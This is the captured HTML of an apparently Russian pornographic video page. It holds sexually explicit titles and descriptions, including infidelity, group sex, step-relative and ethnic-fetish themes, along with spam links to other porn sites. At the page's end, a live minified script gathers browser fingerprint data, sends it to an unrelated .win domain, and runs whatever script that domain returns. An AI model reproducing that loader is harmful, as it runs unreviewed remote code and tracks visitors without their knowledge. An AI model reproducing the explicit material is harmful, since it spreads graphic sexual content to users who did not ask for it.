

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uzrusex.com/video/Gruppovuha/Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami
body_size: 5817
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="canonical" href="https://uzrusex.com/video/Gruppovuha/Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami">
<link rel="shortcut icon" href="https://uzrusex.com/favicon.ico"/>
<title>Молодая жена изменила мне с четырьмя мужиками</title>
<meta name="description" content="Пока наивный муж куколд работал на вахте его молодая невеста бегала по магазинам и тратила все бабки."/>
<style>
body {
    margin: auto;
    max-width: 960px;
    font-weight: normal;
    font-family: sans-serif;
    font-size: 15px;
    background-color: #FCEEEE;
    color: #c92f4f;
}

img {
    border: 0px;
    margin: 0px;
    padding: 0px;
}

a:link, a:active, a:visited {
    color: #fff;
    text-decoration: none;
}

a:hover {
    color: #fff;
    text-decoration: underline;
}

.logo {
    text-align: center;
    height: 80px;
}

.title {
    color: #fff;
    background: #722346;
    padding: 12px 15px;
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    border-radius: 4px;
    margin: 8px 0;
    box-shadow: inset 0 -4px 8px rgba(0,0,0,0.3);
}

h1.title {
    color: #fff;
    font-size: 14px;
    margin: 0;
}

.iblocks {
    color: #fff;
    background: #292929 url(img/icon.png) no-repeat 3px 8px;
    box-shadow: inset 0 -14px 25px rgba(0, 0, 0, 0.65);
    border-bottom: 1px solid #151515;
    border-top: 1px solid #2b2a2a;
    padding: 8px 23px;
    line-height: 14px;
}

.iblocks a {
    background: rgba(255, 255, 255, 0.23);
    color: #000;
    padding: 8px;
    display: block;
    border-radius: 4px;
    text-align: center;
    font-weight: bold;
    box-shadow: inset 0 -15px 41px rgba(0, 0, 0, 0.29);
}

.iblocks a:hover, .iblocks a:focus {
    color: #444444;
    background: url(/img/hover.gif) repeat-x #e3e3e3;
    border-bottom: 1px solid #218eee;
    border-top: 1px solid #fff;
    border-right: 1px solid #d2d2d2;
    border-left: 1px solid #fff;
}

.link a, .mainzag {
    color: #fff;
    font-weight: bold;
    display: block;
    padding: 8px;
    background: #f22346;
    border: 1px solid #fff;
}

.link a:hover, .link a:focus,
.mainzag:hover, .mainzag:focus {
    box-shadow: none;
    background: #c22346;
}

.xxx {
    background: repeat-x #000;
}

a.zz {
    background: repeat-x #f22346;
    padding: 14px;
    text-decoration: none;
    color: #fff;
    font-size: 20px;
    display: block;
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
}

a.zz:hover {
    background: #c22346;
}

a.dlist, .pagination a {
    margin: 1px;
    display: inline-block;
    background: rgb(254, 200, 39);
    font-weight: bold;
    color: #000000;
    padding: 8px;
    border-radius: 5px;
    border-bottom: 1px solid #f3bf25;
    border-top: 1px solid #eab517;
    border-right: 1px solid #c3950d;
    border-left: 1px solid #fdcf48;
    box-shadow: inset 0 -15px 25px rgba(0, 0, 0, 0.15);
}

.currentpage, a.dlist:hover, .pagination a:focus, a.dlist:focus, .pagination a:hover {
    margin: 1px;
    display: inline-block;
    color: #000000;
    background: rgba(245, 245, 245, 0.21);
    font-weight: bold;
    padding: 8px;
    border-radius: 4px;
}

.video, .iblock {
    background: #121212;
    color: #fff;
    padding: 11px;
    border: 1px solid #c7c7c7;
    margin: 2px;
}

.category-item {
    font-size: 12px;
    width: 80%;
    display: inline-block;
}

.dload {
    text-align: center;
}

.grey-boxz {
    margin: -8px;
    padding: 8px;
    background: #232323;
    color: #757171;
}

.grey-boxz a {
    color: #f2911c;
}

.link_img {
    float: left;
}

.link_opis {
    color: #444444;
}

.clear {
    clear: both;
}

.block2 {
    color: #fff;
    background: #292929 url(/img/icon.png) no-repeat 3px 8px;
    box-shadow: inset 0 -14px 25px rgba(0, 0, 0, 0.65);
    border-bottom: 1px solid #151515;
    border-top: 1px solid #2b2a2a;
    padding: 8px 23px;
    line-height: 14px;
}

.block2 a {
    color: #fff;
    text-decoration: none;
}

.block2 a:hover {
    text-decoration: underline;
}

.red {
    color: red !important;
}

.qp, .block3 {
    background: #fff;
    border-radius: 3px;
    margin: 1px;
    padding: 8px 10px;
    line-height: 14px;
    border: 1px solid #FBE9F0;
}

.block3 a {
    color: #d6436f;
    text-decoration: none;
}

.block3 a:hover {
    text-decoration: underline;
}

/* =========================
   ВОЗВРАЩЁННЫЙ БЛОК uz
=========================== */
.uz {
    color: #000;
    background: #FFFFFF;
    border-bottom: 1px solid #EFCAD6;
    border-left: 1px solid #FBE9F0;
    border-radius: 3px;
    border-right: 1px solid #FBE9F0;
    border-top: 1px solid #F7E2EA;
    margin: 1px;
    padding: 10px;
    line-height: 18px;
}

.uz a {
    color: #ffffff;
    display: inline-block;
    border-radius: 4px;
    padding:7px;
    margin:2px;
    border: 1px solid #9e051f;
    background: #f22346;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.28);
}

/* =========================
   Видео блок с адаптивной сеткой
=========================== */
.video-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin: 0;
}

.video-grid .link {
    background: #121212;
    color: #fff;
    border: 1px solid #c7c7c7;
    padding: 0;
    box-sizing: border-box;
    border-radius: 6px;
    flex: 1 1 calc(33.333% - 8px);
    text-align: center;
    overflow: hidden;
    transition: transform 0.2s, box-shadow 0.2s;
}

.video-grid .link:hover {
    transform: scale(1.03);
    box-shadow: 0 8px 20px rgba(0,0,0,0.4);
}

.video-grid .link img {
    width: 100%;
    height: auto;
    display: block;
    border-radius: 4px;
}

.video-grid .link .title {
    padding: 8px;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
    color: #fff;
    background: #292929;
    border-top: 1px solid #c7c7c7;
}

/* Планшеты */
@media screen and (max-width: 720px) {
    .video-grid .link {
        flex: 1 1 calc(50% - 8px);
    }
}

/* Мобильные */
@media screen and (max-width: 400px) {
    .video-grid .link {
        flex: 1 1 100%;
    }
}

.row {
    background: #121212;
    color: #fff;
    padding: 12px;
    margin: 8px 0;
    border-radius: 6px;
    border: 1px solid #c7c7c7;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.row a {
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    display: block;
    background: #f22346;
    padding: 6px 10px;
    border-radius: 4px;
    box-shadow: 0 0 8px rgba(0,0,0,0.25);
    transition: background 0.2s, transform 0.2s;
}

.row a:hover {
    background: #c22346;
    transform: scale(1.02);
}

</style>
</head>
<body><center><a href="/"><img src="/img/logouz.jpg" alt="Скачать бесплатное порно видео!"></a></center>
    <h1 class="title"><span>Молодая жена изменила мне с четырьмя мужиками порно видео</span></h1><div class="uz"><center><b><a href="/dir/Gruppovuha">Групповуха</a> <a href="/dir/Kukold">Куколд</a></a></b></center></div><div class="uz">
<a href="https://www.ruhub.me/">Здесь только ЕБЛЯ русских</a><br/><a href="https://porno666.link">Люблю заходить на ПОРНО 666</a><br/><a href="http://vaginke.me/porn/"><span style=" font-weight: bold; ">Улетное порно на ВАГИНКЕ</span></a><br/><a href="https://sex.batsa.pro"><span style=" font-weight: bold; ">Sex.Batsa.Pro</span></a><br/><a href="http://porno365.sexy/18/">http://porno365.sexy/</a><br/><a href="https://erkiss.live/">Erkiss.Live XXX</a><br/> 
</div><div class="uz">Пока наивный муж куколд работал на вахте его молодая невеста бегала по магазинам и тратила все бабки. Пошлая блондинка приобрела все сексуальные наряды и скорее хотела обрадовать мужа бурной любовью. Так как мужчине работать ещё месяц, то страстная блондинка решила пригласить друзей для бурной любви. Развратная жена изменила рогатому жениху с четырьмя мужиками, которые прямо в гостиной трахнули сучку во все дырки и залили спермой.</div><div class="uz"><center>
<video width="99%"  controls poster="/files/Gruppovuha/Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami/screen.gif">
    <source src="https://uzrusex.com/files/Gruppovuha/Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami/uzrusex__1_Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
    Тег video не поддерживается вашим браузером.
</video>
</center></div>

<div class="dload"><a rel="nofollow" href="/load.php?id=1467&amp;dir=43&amp;f=files/Gruppovuha/Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami/uzrusex__1_Molodaya_zhena_izmenila_mne_s_chetyrqmya_muzhikami.mp4" class="zz">Скачать MP4 </a></div><div class="title">Новые секс порно ролики:</div><div class="video-grid"><div class="link"><a href="/video/Masturbaciya/Lilya_vozbudila_kisku_i_poluchila_mownyj_trah_vaginy"><img src="/files/Masturbaciya/Lilya_vozbudila_kisku_i_poluchila_mownyj_trah_vaginy/screen.gif" alt="Лиля возбудила киску и получила мощный трах вагины" /><div class="title">Лиля возбудила киску и получила мощный трах вагины</div></a></div><div class="link"><a href="/video/Dvojnoe_proniknovenie/Muzhchiny_zasunuli_v_grudastuyu_ledi_srazu_tri_penisa_v_tuguyu_zhopu"><img src="/files/Dvojnoe_proniknovenie/Muzhchiny_zasunuli_v_grudastuyu_ledi_srazu_tri_penisa_v_tuguyu_zhopu/screen.gif" alt="Мужчины засунули в грудастую леди сразу три пениса в тугую жопу" /><div class="title">Мужчины засунули в грудастую леди сразу три пениса в тугую жопу</div></a></div><div class="link"><a href="/video/Porno_na_telefon/Kazahskaya_pervokursnica_sdala_sessiyu_naturalqnymi_sisqkami"><img src="/files/Porno_na_telefon/Kazahskaya_pervokursnica_sdala_sessiyu_naturalqnymi_sisqkami/screen.gif" alt="Казахская первокурсница сдала сессию натуральными сиськами" /><div class="title">Казахская первокурсница сдала сессию натуральными сиськами</div></a></div><div class="link"><a href="/video/Russkoe/Prosmotr_filqma_so_svodnoj_sestroj_zakonchilsya_oralqnoj_lyubovqyu"><img src="/files/Russkoe/Prosmotr_filqma_so_svodnoj_sestroj_zakonchilsya_oralqnoj_lyubovqyu/screen.gif" alt="Просмотр фильма со сводной сестрой закончился оральной любовью" /><div class="title">Просмотр фильма со сводной сестрой закончился оральной любовью</div></a></div><div class="link"><a href="/video/Kz_sex_porno/Konchil_v_kazashku_na_strime"><img src="/files/Kz_sex_porno/Konchil_v_kazashku_na_strime/screen.gif" alt="Друг трахал и случайно кончил в казашку на онлайн стриме" /><div class="title">Друг трахал и случайно кончил в казашку на онлайн стриме</div></a></div><div class="link"><a href="/video/Dvojnoe_proniknovenie/Rabochie_trahnuli_moloduyu_zhenu_zakazchika"><img src="/files/Dvojnoe_proniknovenie/Rabochie_trahnuli_moloduyu_zhenu_zakazchika/screen.gif" alt="Рабочие трахнули молодую жену заказчика" /><div class="title">Рабочие трахнули молодую жену заказчика</div></a></div><div class="link"><a href="/video/Anal/Analqnyj_seks_s_chechenkoj_posle_vodnyh_procedur"><img src="/files/Anal/Analqnyj_seks_s_chechenkoj_posle_vodnyh_procedur/screen.gif" alt="Анальный секс с чеченкой после водных процедур" /><div class="title">Анальный секс с чеченкой после водных процедур</div></a></div><div class="link"><a href="/video/Macheha/Odinokaya_cyganka_zalezla_na_chlen_pasynka"><img src="/files/Macheha/Odinokaya_cyganka_zalezla_na_chlen_pasynka/screen.gif" alt="Одинокая цыганка залезла на член пасынка" /><div class="title">Одинокая цыганка залезла на член пасынка</div></a></div><div class="link"><a href="/video/Azerbajdzhanki/Azerbajdzhanskaya_baba_trahaet_mandu_rezinovym_fallosom"><img src="/files/Azerbajdzhanki/Azerbajdzhanskaya_baba_trahaet_mandu_rezinovym_fallosom/screen.gif" alt="Азербайджанская баба трахает манду резиновым фаллосом" /><div class="title">Азербайджанская баба трахает манду резиновым фаллосом</div></a></div><div class="link"><a href="/video/Kirgizki/Golaya_kirgizka_hvastaetsya_figuroj_s_naturalqnoj_grudqyu"><img src="/files/Kirgizki/Golaya_kirgizka_hvastaetsya_figuroj_s_naturalqnoj_grudqyu/screen.gif" alt="Голая киргизка хвастается фигурой с натуральной грудью" /><div class="title">Голая киргизка хвастается фигурой с натуральной грудью</div></a></div><div class="link"><a href="/video/Dvojnoe_proniknovenie/Muzhchiny_testiruyut_krasavicu_pered_priyomom_na_rabotu"><img src="/files/Dvojnoe_proniknovenie/Muzhchiny_testiruyut_krasavicu_pered_priyomom_na_rabotu/screen.gif" alt="Мужчины тестируют красавицу перед приёмом на работу" /><div class="title">Мужчины тестируют красавицу перед приёмом на работу</div></a></div><div class="link"><a href="/video/CHechenki/CHechenka_otsasyvaet_chlen_kavkazcu_pered_eblej_v_priore"><img src="/files/CHechenki/CHechenka_otsasyvaet_chlen_kavkazcu_pered_eblej_v_priore/screen.gif" alt="Чеченка отсасывает член кавказцу перед еблей в приоре" /><div class="title">Чеченка отсасывает член кавказцу перед еблей в приоре</div></a></div></div><div class="row"><center><a href="https://uzrusex.com">uzrusex</a></center></div><center><a href="https://t.me/+V3q7HQbVlDU2ZDdi"><img src="https://uzrusex.com/tme.png" width="235"></a><br/><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt784B" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt784B").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></center>


<img id="mig_c7016" title="Mig counter" src="[data-uri]" width="1" height="1" alt=""/>
<script>document.getElementById("mig_c7016").src = "https://migstat.com/count/?dt=7016;" + encodeURI(document.referrer) + ";" + window.screen.width + ";" + window.screen.height + ";" + document.URL + ";" + Math.random(); </script>


<script type="text/javascript">(function(){var sth="8bbfffbe3fd3f44cfc3e8f2d58d99529",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=73075e6df20e04b54ce9bf6e3ef792b6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

</body>
</html>